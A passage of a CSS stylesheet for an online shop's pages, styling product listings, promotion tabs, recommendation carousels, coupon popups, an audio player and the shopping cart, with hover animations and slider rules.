	font-weight: 700
}

.j-hotSell .item {
	margin-top: 24px;
	margin-left: 24px;
	margin-right: 24px
}

.j-hotSell .item .img-wrap {
	position: relative;
	width: 250px;
	height: 250px;
	overflow: hidden;
}

.j-hotSell .item .img-wrap .colorNum {
	position: absolute;
	font-size: 12px;
	color: #a7936e;
	border: 1px solid #b3a07d;
	border-radius: 5px;
	height: 20px;
	text-align: center;
	left: 0;
	padding: 0 4px
}

.j-hotSell .item .img-wrap:hover>img {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
	-webkit-transition: transform 1s;
	-moz-transition: transform 1s;
	-o-transition: transform 1s;
	transition: -webkit-transform 1s;
	transition: transform 1s;
	transition: transform 1s, -webkit-transform 1s
}

.j-hotSell .item .content {
	padding: 0 5px 18px
}

.j-hotSell .item .content .title {
	margin-bottom: 8px;
	text-align: center
}

.j-hotSell .item .content .itemTag {
	position: relative;
	top: -3px;
	margin-right: 14px
}

.j-hotSell .item .content .name {
	display: inline-block;
	font-size: 14px;
	line-height: 1;
	max-width: 156px;
	text-align: left;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap
}

.j-hotSell .item .content .price {
	font-size: 14px;
	line-height: 1;
	color: #d62525;
	text-align: center
}

.j-hotSell .item .content .text-left {
	text-align: left
}

.j-hotSell .item:last-child {
	border-bottom: none
}

.m-attrList {
	margin-bottom: 17px
}

.m-attrList:after,
.m-attrList:before {
	content: " ";
	display: table
}

.m-attrList .item {
	padding: 8px 30px;
	float: left;
	min-width: 50%;
	line-height: 24px;
	font-size: 14px;
	border-bottom: 1px dashed #e8e8e8
}

.m-attrList .item .name,
.m-attrList .item .value {
	float: left
}

.m-attrList .item .name {
	display: block;
	width: 105px
}

.m-attrList .item .value {
	color: #999
}

.promContainer {
	width: 100%;
	overflow: hidden;
	margin-top: 22px;
	border: 1px solid #e8e8e8
}

.promContainer .w-promHd {
	height: 44px;
	line-height: 44px;
	font-size: 17px;
	position: relative;
	background-color: #f5f5f5
}

.promContainer .w-promHd .promTabItem {
	display: none;
	text-indent: 18px;
	background-color: #f5f5f5
}

.promContainer .w-promHd .promTabItem.show {
	display: inline-block
}

.promContainer .w-promHd .rightPad {
	overflow: hidden;
	height: 100%;
	background-color: #f5f5f5;
	border-bottom: 1px solid #e8e8e8;
	display: none
}

.promContainer .tabList {
	background-color: #fff
}

.promContainer .tabList .promTabItem {
	float: left;
	width: 151px;
	height: 44px;
	background-color: #f5f5f5;
	text-align: center;
	text-indent: 0;
	border-right: 1px solid #e8e8e8;
	border-bottom: 1px solid #e8e8e8;
	cursor: pointer
}

.m-recommend header,
.m-suit header {
	line-height: 44px;
	text-indent: 18px;
	font-size: 17px
}

.promContainer .tabList .promTabItem.active {
	margin-top: -1px;
	border-top: 3px solid #b49f7c;
	background-color: #fff;
	border-bottom: 1px solid #fff
}

.promContainer .tabList .rightPad {
	display: block
}

.promContainer .promCt {
	overflow: hidden;
	position: relative;
	height: 311px
}

.promContainer .promCt .promItem {
	display: none;
	position: absolute;
	width: 100%;
	overflow: hidden
}

.promContainer .promCt .show,
.promContainer .promList .promItem.show {
	display: block
}

.promContainer .promList {
	height: 311px
}

.promContainer .promList .promItem {
	top: 300px
}

.promContainer .promList .promItem.active {
	top: 0
}

.promContainer .m-recommend,
.promContainer .m-suit {
	border: none
}

.m-recommend {
	overflow: hidden;
	border: 1px solid #e8e8e8
}

.m-recommend header {
	height: 44px;
	background-color: #f5f5f5
}

.m-recommend .recommend-wrap {
	overflow: hidden;
	position: relative;
	width: 100%
}

.m-recommend .recommend-wrap .w-icon-normal {
	position: absolute;
	top: 50%;
	margin-top: -16px;
	cursor: pointer
}

.m-recommend .recommend-wrap .icon-normal-leftRound-disabled,
.m-recommend .recommend-wrap .icon-normal-rightRound-disabled {
	cursor: default
}

.m-recommend .recommend-wrap .icon-normal-leftRound,
.m-recommend .recommend-wrap .icon-normal-leftRound-disabled {
	left: 26px
}

.m-recommend .recommend-wrap .icon-normal-rightRound,
.m-recommend .recommend-wrap .icon-normal-rightRound-disabled {
	right: 26px
}

.m-recommend .recommend-wrap .recommend-content {
	overflow: hidden;
	position: relative;
	margin: 12px 79px 0;
	height: 299px
}

.m-recommend .recommend-wrap .m-recommendItemList {
	margin-left: -30px
}

.m-recommend .recommend-wrap .m-recommendItemList li {
	overflow: hidden;
	width: 210px;
	text-align: center;
	float: left;
	margin-left: 30px
}

.m-recommend .recommend-wrap .m-recommendItemList li img {
	width: 210px;
	height: 210px;
	display: block
}

.m-recommend .recommend-wrap .m-recommendItemList li .m-product {
	width: 210px
}

.m-recommend .recommend-wrap .m-recommendItemList li .m-product .bd {
	margin-top: -20px
}

.m-recommend .recommend-wrap .m-recommendItemList li .m-product .hd {
	margin-bottom: 18px;
	background: 0 0
}

.m-recommend .recommend-wrap .m-recommendItemList li .m-product img {
	background: 0 0
}

.m-recommend .recommend-wrap .m-recommendItemList li .m-product .name {
	margin-bottom: 6px
}

.m-suit {
	overflow: hidden
}

.m-suit header {
	height: 44px;
	background-color: #f5f5f5
}

.m-suit .suit-wrap {
	padding: 20px 0 15px 30px;
	position: relative;
	height: 290px;
	width: 100%;
	overflow: hidden
}

.m-suit .suit-wrap .m-suitTab {
	height: 22px;
	width: 1058px;
	margin-bottom: 20px
}

.m-suit .suit-wrap .m-suitTab .tabItem {
	display: inline-block;
	margin: 0 20px;
	padding-bottom: 5px;
	border-bottom: 2px solid #fff;
	font-size: 14px;
	line-height: 1;
	color: #666;
	cursor: pointer
}

.m-suit .suit-wrap .m-suitTab .tabItem:hover {
	color: #C8B188
}

.m-suit .suit-wrap .m-suitTab .tabItem.active {
	border-bottom: 2px solid #b49f7c;
	color: #b49f7c
}

.m-suit .suit-wrap .m-suitTab .tabItem.tabFirst {
	margin-left: 0
}

.m-suit .suit-wrap .m-suitTab .interval {
	display: inline-block;
	margin: 1px 0;
	width: 1px;
	height: 12px;
	vertical-align: middle;
	background-color: #e8e8e8
}

.m-suit .suit-wrap .m-suitItemList {
	height: 216px;
	width: 1058px
}

.m-suit .suit-wrap .m-suitItemList .w-suitItem {
	height: 216px;
	width: 1058px;
	overflow: hidden;
	display: none
}

.m-suit .suit-wrap .m-suitItemList .w-suitItem:after,
.m-suit .suit-wrap .m-suitItemList .w-suitItem:before {
	content: " ";
	display: table
}

.m-suit .suit-wrap .m-suitItemList .w-suitItem .m-suitProduct {
	float: left
}

.m-suit .suit-wrap .m-suitItemList .w-suitItem .w-equal,
.m-suit .suit-wrap .m-suitItemList .w-suitItem .w-plus {
	float: left;
	width: 52px;
	height: 160px;
	margin-bottom: 52px;
	text-align: center;
	line-height: 160px;
	font-size: 18px;
	color: #999;
	font-weight: 700
}

.m-suit .suit-wrap .m-suitItemList .w-suitItem .w-priceCount {
	float: left;
	margin-top: 17px;
	text-align: left;
	font-size: 14px;
	line-height: 22px;
	color: #999
}

.m-suit .suit-wrap .m-suitItemList .w-suitItem .w-priceCount .text {
	display: inline-block;
	min-width: 42px;
	text-align: justify
}

.m-suit .suit-wrap .m-suitItemList .w-suitItem .w-priceCount .suitPrice {
	vertical-align: middle;
	line-height: 23px;
	font-size: 14px;
	color: #333
}

.m-suit .suit-wrap .m-suitItemList .w-suitItem .w-priceCount .suitPrice .Price {
	vertical-align: middle;
	font-weight: 700;
	font-size: 22px;
	color: #d93849
}

.m-suit .suit-wrap .m-suitItemList .w-suitItem .w-priceCount .oPrice .Price {
	text-decoration: line-through
}

.m-suit .suit-wrap .m-suitItemList .w-suitItem .w-priceCount .w-button-primary {
	margin-top: 14px;
	height: 34px;
	width: 130px;
	line-height: 32px;
	color: #fff;
	text-align: center;
	font-size: 14px;
	border-radius: 2px;
	cursor: pointer
}

.m-suit .suit-wrap .m-suitItemList .w-suitItem.active {
	display: block
}

.m-suit .suit-wrap .m-suitItemList .w-plus {
	float: left
}

.m-suit .suit-wrap .m-suitItemList .m-suitProduct .hd {
	position: relative;
	width: 160px;
	height: 160px;
	margin-bottom: 5px;
	background-color: #f4f4f4
}

.m-suit .suit-wrap .m-suitItemList .m-suitProduct .hd a {
	display: block;
	width: 100%;
	height: 100%
}

.m-suit .suit-wrap .m-suitItemList .m-suitProduct .hd a img {
	display: block;
	width: 160px;
	height: 160px;
	-webkit-transition: transform 1s;
	-moz-transition: transform 1s;
	-o-transition: transform 1s;
	transition: -webkit-transform 1s;
	transition: transform 1s;
	transition: transform 1s, -webkit-transform 1s
}

.m-suit .suit-wrap .m-suitItemList .m-suitProduct .hd .forbidBugTag {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: #fff;
	background-color: #000;
	text-align: center;
	filter: alpha(opacity=50);
	opacity: .5
}

.m-suit .suit-wrap .m-suitItemList .m-suitProduct .bd {
	width: 160px;
	text-align: center
}

.m-suit .suit-wrap .m-suitItemList .m-suitProduct .bd .name {
	height: 24px;
	width: 160px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden
}

.m-suit .suit-wrap .m-suitItemList .m-suitProduct .bd .name a {
	font-size: 14px;
	height: 24px;
	color: #333;
	font-weight: 400;
	line-height: 24px
}

.m-suit .suit-wrap .m-suitItemList .m-suitProduct .bd .name a:hover {
	color: #C8B188
}

.m-suit .suit-wrap .m-suitItemList .m-suitProduct .bd .des {
	font-size: 13px;
	color: #999;
	line-height: 23px;
	text-align: center
}

.m-suit .suit-wrap .m-suitItemList .m-suitProduct .bd .des .skuCount,
.m-suit .suit-wrap .m-suitItemList .m-suitProduct .bd .des .skuSpec {
	display: inline-block;
	vertical-align: middle
}

.limitedList.forbidden .dropList,
html.csstransitions .hasDropList .arrow-up-hollow-lightgray-s,
html.no-csstransitions .hasDropList .arrow-up-hollow-lightgray-s,
html.no-csstransitions .hasDropList .dropListWraper .limitedItem {
	display: none
}

.m-suit .suit-wrap .m-suitItemList .m-suitProduct .bd .des .skuSpec {
	max-width: 124px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden
}

.m-suit .suit-wrap .m-suitItemList .m-suitProduct .bd .des .skuCount {
	max-width: 26px;
	overflow: hidden
}

.m-suit .suit-wrap .m-suitItemList .m-suitProduct:hover .hd img {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05)
}

.m-lightbox .slick {
	width: 603px;
	height: 438px
}

.m-lightbox .slick .slide {
	width: 603px!important;
	height: 438px
}

@-webkit-keyframes sliderUp {
	from {
		-webkit-transform: translateY(24px);
		transform: translateY(24px)
	}
	to {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@-moz-keyframes sliderUp {
	from {
		transform: translateY(24px)
	}
	to {
		transform: translateY(0)
	}
}

@-ms-keyframes sliderUp {
	from {
		transform: translateY(24px)
	}
	to {
		transform: translateY(0)
	}
}

@keyframes sliderUp {
	from {
		-webkit-transform: translateY(24px);
		transform: translateY(24px)
	}
	to {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@-webkit-keyframes sliderDown {
	from {
		-webkit-transform: translateY(-24px);
		transform: translateY(-24px)
	}
	to {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@-moz-keyframes sliderDown {
	from {
		transform: translateY(-24px)
	}
	to {
		transform: translateY(0)
	}
}

@-ms-keyframes sliderDown {
	from {
		transform: translateY(-24px)
	}
	to {
		transform: translateY(0)
	}
}

@keyframes sliderDown {
	from {
		-webkit-transform: translateY(-24px);
		transform: translateY(-24px)
	}
	to {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

html.cssanimations.csstransforms .hasCollect .top-2 {
	-webkit-animation: sliderUp .8s;
	animation: sliderUp .8s;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards
}

html.cssanimations.csstransforms .nopCollect .top-1 {
	-webkit-animation: sliderDown .8s;
	animation: sliderDown .8s;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards
}

.initial .top-1,
.initial .top-2 {
	-webkit-animation-duration: 0s!important;
	animation-duration: 0s!important
}

html.csstransitions .hasDropList .staticList {
	position: relative;
	z-index: 9;
	opacity: 1;
	transition: opacity .3s .6s
}

html.csstransitions .hasDropList .dropListWraper {
	height: 71px;
	transition: height .5s ease-out
}

html.csstransitions .hasDropList .dropList {
	z-index: 8;
	transition: box-shadow .5s, -webkit-transform .5s ease-out;
	transition: transform .5s ease-out, box-shadow .5s;
	transition: transform .5s ease-out, box-shadow .5s, -webkit-transform .5s ease-out
}

html.csstransitions .hasDropList .line-total-2 {
	height: 117px;
	-webkit-transform: translateY(-59px);
	transform: translateY(-59px)
}

html.csstransitions .hasDropList .line-total-3 {
	height: 176px;
	-webkit-transform: translateY(-118px);
	transform: translateY(-118px)
}

html.csstransitions .hasDropList .arrow-down-hollow-lightgray-s {
	transition: -webkit-transform .5s;
	transition: transform .5s;
	transition: transform .5s, -webkit-transform .5s;
	-webkit-transform: rotate(0);
	transform: rotate(0)
}

html.csstransitions .hasDropList:hover .staticList {
	opacity: 0;
	transition: none
}

html.csstransitions .hasDropList:hover .dropList {
	transition: -webkit-transform .8s;
	transition: transform .8s;
	transition: transform .8s, -webkit-transform .8s;
	box-shadow: 0 0 2px #ddd, 0 1px 3px #ddd
}

html.csstransitions .hasDropList:hover .dropListWraper {
	transition: height .6s ease-out
}

html.csstransitions .hasDropList:hover .dropWraper-1 {
	height: 130px
}

html.csstransitions .hasDropList:hover .dropWraper-2 {
	height: 189px
}

html.csstransitions .hasDropList:hover .line-total-2,
html.csstransitions .hasDropList:hover .line-total-3 {
	-webkit-transform: translateY(0);
	transform: translateY(0)
}

html.csstransitions .hasDropList:hover .arrow-down-hollow-lightgray-s {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg)
}

html.no-csstransitions .hasDropList .dropListWraper {
	height: 71px;
	z-index: 0
}

html.no-csstransitions .hasDropList .dropListWraper .dropList {
	height: 58px
}

html.no-csstransitions .hasDropList .staticList {
	position: relative;
	z-index: 1
}

html.no-csstransitions .hasDropList .arrow-down-hollow-lightgray-s,
html.no-csstransitions .hasDropList:hover .arrow-up-hollow-lightgray-s {
	display: inline-block
}

html.no-csstransitions .hasDropList:hover .arrow-down-hollow-lightgray-s {
	display: none
}

html.no-csstransitions .hasDropList:hover .dropListWraper {
	z-index: 9
}

html.no-csstransitions .hasDropList:hover .dropListWraper .limitedItem {
	display: block
}

audio,
html.no-csstransitions .hasDropList:hover .staticList {
	display: none
}

html.no-csstransitions .hasDropList:hover .dropWraper-1 {
	height: 130px
}

html.no-csstransitions .hasDropList:hover .dropWraper-2 {
	height: 189px
}

html.no-csstransitions .hasDropList:hover .line-total-2 {
	height: 117px
}

html.no-csstransitions .hasDropList:hover .line-total-3 {
	height: 176px
}

.m-policyPop .m-pop {
	width: 490px;
	height: 436px;
	border: 1px solid #ddd
}

.m-policyPop .policyHd {
	font-size: 18px;
	color: #333;
	line-height: 1;
	padding-top: 28px;
	margin: 0 0 40px 18px;
	font-weight: 400
}

.m-policyPop .policyCt {
	height: 230px;
	width: 468px;
	margin: 0 10px 30px;
	overflow: auto;
	padding: 0 44px
}

.m-policyPop .policyCt .policyItem {
	margin-bottom: 37px
}

.m-policyPop .policyCt .lastPolicy {
	margin-bottom: 0
}

.m-policyPop .policyCt .left {
	float: left;
	width: 23px;
	height: 16px;
	line-height: 16px;
	font-size: 18px;
	text-align: center;
	color: #C8B188
}

.m-policyPop .policyCt .right {
	margin-left: 23px
}

.m-policyPop .policyCt .right .itemTt {
	font-size: 16px;
	line-height: 1;
	color: #C8B188;
	font-weight: 400
}

.m-policyPop .policyCt .right .itemCt {
	margin-top: 7px;
	font-size: 13px;
	color: #999;
	line-height: 19px
}

.m-policyPop .policyBtn {
	width: 148px;
	height: 50px;
	margin: 0 auto;
	line-height: 50px;
	text-align: center;
	font-size: 18px;
	color: #fefefe;
	cursor: pointer;
	background-color: #C8B188;
	border-radius: 2px
}

.m-policyPop .policyBtn:hover {
	color: #fff
}

.m-audioPlayer .time,
.m-audioPlayer .time em,
.m-audioPlayer .time strong {
	color: #999;
	text-shadow: none
}

.m-audioPlayer {
	position: relative
}

.m-audioPlayer .name {
	font-size: 16px;
	position: absolute;
	line-height: 1;
	top: 15px;
	left: 78px;
	z-index: 99;
	background-color: transparent;
	display: none
}

.m-pop-getCoupon .bd .couponLists:after,
.m-pop-getCoupon .bd .couponLists:before,
.m-pop-getCoupon .bd:after,
.m-pop-getCoupon .bd:before {
	content: " ";
	display: table
}

.m-audioPlayer .audiojs {
	width: 750px;
	height: 65px;
	box-shadow: none
}

.m-audioPlayer .play-pause {
	width: 62px;
	height: 65px;
	padding: 0
}

.m-audioPlayer .play-pause .pause,
.m-audioPlayer .play-pause .play {
	width: 11px;
	height: 14px;
	margin: 25px auto;
	background: 0 0
}

.m-audioPlayer .play-pause .play {
	border-width: 7px 1px 7px 10px;
	border-style: solid;
	border-color: transparent transparent transparent #C8B188;
	margin-left: 25px
}

.m-audioPlayer .play-pause .pause {
	border-width: 0 4px;
	border-style: solid;
	border-color: #C8B188
}

.m-audioPlayer .scrubber {
	height: 65px;
	margin: 0 12px 0 16px;
	width: 560px;
	border: none;
	cursor: pointer
}

.m-audioPlayer .scrubber .progress {
	height: 2px;
	background: #C8B188;
	top: 46px
}

.m-audioPlayer .scrubber .loaded {
	width: 560px!important;
	height: 2px;
	background: rgba(204, 204, 204, .2);
	top: 46px
}

.m-audioPlayer .time {
	border: none;
	margin: 0;
	padding: 28px 0 0;
	height: 65px;
	font-family: aril
}

.m-audioPlayer.gray .audiojs,
.m-audioPlayer.gray .play-pause,
.m-audioPlayer.gray .scrubber {
	background: #f5f5f5
}

.m-audioPlayer.gray .play-pause {
	box-shadow: 1px 0 9px 0 rgba(0, 0, 0, .1);
	border-right: none
}

.m-audioPlayer.black .name {
	color: #fff
}

.m-audioPlayer.black .audiojs,
.m-audioPlayer.black .play-pause,
.m-audioPlayer.black .scrubber {
	background: #333
}

.m-audioPlayer.black .play-pause {
	box-shadow: none;
	border-right: 2px solid #474747
}

.m-preemBindDialog .m-pop {
	width: 520px;
	height: 280px
}

.m-preemBindDialog .preemBindHd {
	margin: 50px 0 21px;
	line-height: 25px;
	font-size: 18px;
	color: #333;
	text-align: center;
	font-weight: 400
}

.m-preemBindDialog .preemBindBd {
	width: 404px;
	margin: 0 auto
}

.m-preemBindDialog .preemBindBd .bindLine {
	position: relative;
	height: 38px;
	margin-bottom: 30px;
	border: 1px solid #e8e8e8;
	border-radius: 2px
}

.m-preemBindDialog .preemBindBd .bindLine .preemBindIpt {
	width: 332px;
	padding-left: 10px;
	height: 36px;
	line-height: 38px;
	font-size: 14px;
	background-color: #fff
}

.m-preemBindDialog .preemBindBd .bindLine .preemBindIpt.lock {
	cursor: not-allowed
}

.m-preemBindDialog .preemBindBd .bindLine .preemBindIpt[placeholder] {
	color: #333
}

.m-preemBindDialog .preemBindBd .bindLine .preemBindBtn {
	width: 70px;
	height: 36px;
	vertical-align: top;
	background: #b2a074;
	border-radius: 0 2px 2px 0;
	font-size: 16px;
	color: #fff;
	text-align: center;
	cursor: pointer
}

.m-preemBindDialog .preemBindBd .bindLine .preemBindBtn.lock {
	color: #fff;
	background-color: #ccc;
	cursor: not-allowed
}

.m-preemBindDialog .preemBindBd .bindLine .preemBindTips {
	position: absolute;
	bottom: -26px;
	left: 0;
	color: #d4282d;
	font-size: 12px;
	line-height: 16px;
	white-space: nowrap
}

.m-preemBindDialog .preemBindBd .bindLine .preemBindTips .icon {
	margin-right: 10px
}

.m-preemBindDialog .preemBindBd .preemptionDesc {
	margin: 0 -40px;
	font-size: 12px;
	color: #999;
	line-height: 17px;
	text-align: center
}

.m-pop-getCoupon {
	width: 800px;
	height: auto
}

.m-pop-getCoupon .hd {
	margin: 30px 0 46px 30px;
	line-height: 18px
}

.m-pop-getCoupon .bd .couponLists {
	margin: 0 30px 40px
}

.m-pop-getCoupon .bd .couponList {
	width: 350px;
	height: 120px;
	position: relative;
	margin: 0 10px 30px
}

.m-pop-getCoupon .bd .couponList .left {
	padding: 18px 10px 0 20px;
	width: 310px;
	height: 120px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px 0 0 4px
}

.m-pop-getCoupon .bd .couponList .left .name {
	font-size: 22px;
	margin-bottom: 8px;
	line-height: 22px
}

.m-pop-getCoupon .bd .couponList .left .name .only {
	padding: 0 7px;
	color: #fff;
	font-size: 14px;
	line-height: 20px;
	height: 20px;
	vertical-align: top;
	margin-bottom: 1px;
	display: inline-block;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px
}

.m-pop-getCoupon .bd .couponList .left .name .title {
	display: inline-block;
	max-width: 176px;
	white-space: nowrap;
	overflow: hidden;
	-ms-text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis
}

.m-pop-getCoupon .bd .couponList .left .useCondition {
	margin-bottom: 12px;
	line-height: 14px
}

.m-pop-getCoupon .bd .couponList .left .useCondition .couponInfo {
	display: inline-block;
	margin-left: 3px
}

.m-pop-getCoupon .bd .couponList .left .validity {
	color: #fff;
	margin-top: 10px;
	line-height: 17px;
	opacity: .78
}

.m-pop-getCoupon .bd .couponList .right {
	position: absolute;
	right: 0;
	top: 0;
	width: 40px;
	height: 120px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 0 4px 4px 0
}

.m-pop-getCoupon .bd .couponList .right span {
	display: table-cell;
	padding: 0 9px 0 13px;
	height: 120px;
	vertical-align: middle;
	line-height: 16px
}

.m-pop-getCoupon .bd .couponList .right.got {
	background: #EAEAEA;
	color: #999
}

.m-pop-getCoupon .bd .couponList.fullCut .left {
	background: #E68C83
}

.m-pop-getCoupon .bd .couponList.fullCut .left .name,
.m-pop-getCoupon .bd .couponList.fullCut .left .useCondition {
	color: #B13123
}

.m-pop-getCoupon .bd .couponList.fullCut .left .hr {
	border-top: 1px solid #DC796E
}

.m-pop-getCoupon .bd .couponList.fullCut .right.get {
	background: #F1B3AD;
	color: #BE4141
}

.m-pop-getCoupon .bd .couponList.fullCut .only {
	background: #CE5649
}

.m-pop-getCoupon .bd .couponList.fullCut .only.both {
	background: #B13224
}

.m-pop-getCoupon .bd .couponList.cash .left {
	background: #E7C089
}

.m-pop-getCoupon .bd .couponList.cash .left .name,
.m-pop-getCoupon .bd .couponList.cash .left .useCondition {
	color: #AD782F
}

.m-pop-getCoupon .bd .couponList.cash .left .hr {
	border-top: 1px solid #DBAF71
}

.m-pop-getCoupon .bd .couponList.cash .right.get {
	background: #F5E0C1;
	color: #AD782F
}

.m-pop-getCoupon .bd .couponList.cash .only {
	background: #D19847
}

.m-pop-getCoupon .bd .couponList.cash .only.both {
	background: #AD782F
}

.m-pop-getCoupon .bd .couponList.func .left {
	background: #F79F74
}

.m-pop-getCoupon .bd .couponList.func .left .name,
.m-pop-getCoupon .bd .couponList.func .left .useCondition {
	color: #C45E2D
}

.m-pop-getCoupon .bd .couponList.func .left .hr {
	border-top: 1px solid #E78B5E
}

.m-pop-getCoupon .bd .couponList.func .right.get {
	background: #FDC9AF;
	color: #C25925
}

.m-pop-getCoupon .bd .couponList.func .only {
	background: #EA7C45
}

.m-pop-getCoupon .bd .couponList.func .only.both {
	background: #C45E2D
}

.m-pop-getCoupon.small {
	width: 500px;
	height: 284px
}

.m-pop-getCoupon.small .couponLists {
	margin: 0 65px 40px
}

.m-pop-getCoupon.middle {
	height: auto
}

.m-pop-getCoupon.middle .bd {
	margin-bottom: 40px
}

.m-pop-getCoupon.middle .couponLists {
	margin: 0 21px 40px;
	height: 395px;
	overflow: auto
}


/*list*/

.m-Level2Category {
	padding-top: 30px
}

.m-Level2Category>.hd {
	text-align: center;
	line-height: 1;
	margin-bottom: 40px
}

.m-Level2Category>.hd .title {
	display: inline-block;
	margin-bottom: 10px
}

.m-Level2Category>.hd .icon {
	margin-right: 10px;
	height: 44px;
	width: 44px
}

.m-Level2Category>.hd .name {
	font-size: 24px;
	font-weight: 700;
	line-height: 44px
}

.m-Level2Category>.hd .descs {
	font-size: 14px;
	color: #999;
	line-height: 1.5
}


/*car*/

.slick-list:focus,
.slick-slider * {
	outline: 0
}

.m-cart .cart-item .item .w-chkbox .vh,
.slick-loading .slick-slide,
.slick-loading .slick-track {
	visibility: hidden
}

.m-cart .cart-total:after,
.m-cart .tt:after,
.slick-track:after {
	clear: both
}

.m-cart .u-promotion-tag,
.m-cart .u-promotion-tag-2,
.m-cart .u-promotion-tag-gry {
	display: inline-block;
	height: 20px;
	line-height: 20px;
	color: #fff;
	padding: 0 5px;
	font-size: 12px;
	background-color: #d44646
}

.slick-list,
.slick-slider,
.slick-track {
	display: block;
	position: relative
}

.m-cart .new.u-promotion-tag,
.m-cart .new.u-promotion-tag-2,
.m-cart .new.u-promotion-tag-gry {
	background-color: #C8B188
}

.m-cart .hot.u-promotion-tag,
.m-cart .hot.u-promotion-tag-2,
.m-cart .hot.u-promotion-tag-gry {
	background-color: #F28F2D
}

.m-cart .attribute.u-promotion-tag,
.m-cart .attribute.u-promotion-tag-2,
.m-cart .attribute.u-promotion-tag-gry {
	background-color: #B13224
}

.slick-slider {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent
}

.slick-list.dragging {
	cursor: pointer;
	cursor: hand
}

.m-cart .cart-group .chkbox .dis,
.m-cart .cart-item .item .w-chkbox .dis,
.m-cart .tt .w-chkbox .dis {
	cursor: not-allowed
}

.slick-track {
	top: 0;
	left: 0
}

.slick-track:after,
.slick-track:before {
	display: table;
	content: ''
}

.slick-slide {
	display: none;
	float: left;
	height: 100%;
	min-height: 1px
}

[dir=rtl] .slick-slide {
	float: right
}

.slick-slide img {
	display: block
}

.slick-slide.slick-loading img {
	display: none
}

img.slick-loading {
	background: #f4f4f4!important
}

.slick-slide.dragging img {
	pointer-events: none
}

.slick-initialized .slick-slide {
	display: block
}

.slick-vertical .slick-slide {
	display: block;
	height: auto;
	border: 1px solid transparent
}

.slick-arrow.slick-hidden {
	display: none
}

.m-cart {
	padding-bottom: 40px;
	margin-top: 20px
}

.m-cart .tt {
	margin-bottom: 20px;
	padding: 12px 0;
	border: 1px solid #ddd;
	background-color: #f5f5f5
}

.m-cart .tt:after,
.m-cart .tt:before {
	content: " ";
	display: table
}

.m-cart .tt .w {
	float: left;
	text-align: center
}

.m-cart .tt .last {
	padding-right: 30px
}

.m-cart .tt .left {
	text-align: left
}

.m-cart .tt .all {
	color: #333
}

.m-cart .tt .w-chkbox {
	margin-left: 20px
}

.m-cart .w1 {
	width: 183px
}

.m-cart .w2 {
	width: 320px
}

.m-cart .w3 {
	width: 122px
}

.m-cart .w4 {
	width: 220px
}

.m-cart .w5 {
	width: 133px
}

.m-cart .w6 {
	width: 100px
}

.m-cart .w7 {
	width: 60px
}

.m-cart .w8 {
	width: 323px;
	margin-left: 25px;
}

.m-cart .w9 {
	width: 122px
}

.m-cart .u-promotion-tag-gry {
	background-color: #999
}

.m-cart .cart-list {
	padding: 0 20px;
	border: 1px solid #e8e8e8
}

.m-cart .cart-group {
	border: 1px solid #ddd;
	margin-bottom: 10px
}

.m-cart .cart-group .promotion-wrap {
	padding-left:26px;
	padding-right: 30px;
	position: relative
}

.m-cart .cart-group .promotion-wrap-dis {
	background-color: #fcfcfc
}

.m-cart .cart-group .promotion-wrap-dis .promotion .retailPrice,
.m-cart .cart-group .promotion-wrap-dis .promotion .suitName,
.m-cart .cart-group .promotion-wrap-dis .promotion .totalPrice {
	color: #ccc
}

.m-cart .cart-group .promotion-wrap-dis .promotion .u-promotion-tag {
	background-color: #ccc
}

.m-cart .cart-group .promotion {
	height: 43px;
	border-bottom: 1px solid #eaeaea;
	line-height: 42px;
	color: #666
}

.m-cart .cart-group .promotion .btn,
.m-cart .cart-group .promotion .nopCouponTip {
	height: 24px;
	line-height: 22px;
	text-align: center;
	background-color: #fff;
	display: inline-block
}

.m-cart .cart-group .promotion-1 {
	border-bottom: none
}

.m-cart .cart-group .promotion .promotionPrice {
	float: right;
	font-size: 14px;
	color: #333
}

.m-cart .cart-group .promotion .desc {
	margin-left: 10px;
	margin-right: 20px
}

.m-cart .cart-group .promotion .desc .threshold {
	color: #D44646
}

.m-cart .cart-group .promotion .u-promotion-tag {
	float: left;
	margin:11px 9px 11px 0;
}

.m-cart .cart-group .promotion .btn {
	width: 66px;
	border: 1px solid #d4282d;
	color: #d4282d;
	margin-right: 20px
}

.m-cart .cart-group .promotion .link {
	color: #69c
}

.m-cart .cart-group .promotion .nopCouponTip {
	width: 65px;
	border: 1px dashed #a9a9a9;
	margin: 6px 20px 6px 0;
	color: #999;
	font-size: 12px;
	cursor: not-allowed
}

.m-cart .cart-group-1,
.m-cart .cart-item .hr {
	background-color: #fffbf0
}

.m-cart .cart-group .promotion .suitName {
	margin-left: 10px;
	color: #333
}

.m-cart .cart-group .promotion .close {
	text-align: right
}

.m-cart .cart-group .promotion .close .del {
	margin-top: 16px;
	margin-right: 3px;
	display: inline-block
}

.m-cart .cart-group .promotion .totalPrice {
	color: #d4282d;
	text-align: center;
	font-size: 14px
}

.m-cart .cart-group .promotion .retailPrice {
	color: #333;
	text-align: center;
	font-size: 14px
}

.m-cart .cart-group .promotion .numCount {
	text-align: center
}

.m-cart .cart-group .promotion .numCount>div {
